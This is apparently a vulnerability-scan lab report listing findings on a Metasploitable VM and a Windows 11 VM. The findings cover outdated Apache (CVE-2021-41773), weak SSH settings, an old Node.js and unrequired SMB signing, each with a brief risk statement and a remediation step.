



**Key Findings:**

**Metasploitable VM – Findings**

1. **Apache HTTP Server** 
   * **Risk:** Vulnerable to path traversal & RCE exploits (e.g., CVE-2021-41773).
   * **Fix:** Update Apache to the latest stable version.





1. **SSH Weak Configuration**
   * **Risk:** Allows root login + outdated algorithms → risk of brute-force attack.
   * **Fix:** Disable root login (/etc/ssh/sshd_config) and enforce key-based auth.





1. **Multiple NodeJS Issues-Outdated Version**
   * **Risk:** May allow remote code execution or denial of service.
   * **Fix:** Upgrade Node.js to the latest LTS release.





**Windows 11 VM – Findings**

1. **SMB Signing not required (CVSS 5.3)**
   * **Risk:** Susceptible to man-in-the-middle (MITM) attacks.
   * **Fix:** Enable SMB signing via Group Policy → Computer Config → Windows Settings → Security Options.

